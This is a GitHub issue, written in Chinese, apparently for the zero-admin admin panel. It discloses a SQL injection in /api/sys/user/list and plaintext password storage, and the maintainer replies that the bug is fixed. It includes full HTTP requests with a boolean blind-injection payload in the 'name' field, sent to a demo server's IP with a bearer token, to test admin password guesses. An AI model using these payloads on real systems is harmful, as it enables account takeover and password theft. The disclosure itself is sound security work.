zero-admin

zero-admin copied to clipboard
[bug] sql 注入获取其他账号密码
sql 注入获取其他账号密码
此处代码对应的路由是 /api/sys/user/list
- 这段代码查的是带有账号密码字段的数据表,而且存在 sql 注入
- 数据库密码明文存储
那就可以使用布尔盲注挨个匹配出其他账号的密码明文
已知 demo 网站 admin 密码是 123456
此处做一个简单的注入判断

sys_user.username like '%admin' AND sys_user.passsword like '124%' 无匹配
POST http://110.41.179.89/api/sys/user/list HTTP/1.1
Host: 110.41.179.89
Content-Length: 75
Accept: application/json
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTAzMDE0NDIsImlhdCI6MTcxMDIxNTA0MiwidXNlcklkIjoxLCJ1c2VyTmFtZSI6ImFkbWluIn0.2QzsHccYXfGKd-AvfWCAOWW6oyi9R3EB3IWfyXK2A-c
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://110.41.179.89
Referer: http://110.41.179.89/mall/system/user/list/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"current":1,"pageSize":10,"name":"admin' AND sys_user.password like '124"}

sys_user.username like '%admin' AND sys_user.passsword like '123456%' 匹配成功
POST http://110.41.179.89/api/sys/user/list HTTP/1.1
Host: 110.41.179.89
Content-Length: 78
Accept: application/json
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTAzMDE0NDIsImlhdCI6MTcxMDIxNTA0MiwidXNlcklkIjoxLCJ1c2VyTmFtZSI6ImFkbWluIn0.2QzsHccYXfGKd-AvfWCAOWW6oyi9R3EB3IWfyXK2A-c
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
Content-Type: application/json;charset=UTF-8
Origin: http://110.41.179.89
Referer: http://110.41.179.89/mall/system/user/list/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"current":1,"pageSize":10,"name":"admin' AND sys_user.password like '123456"}
- 多谢提醒,我尽快修复
已修复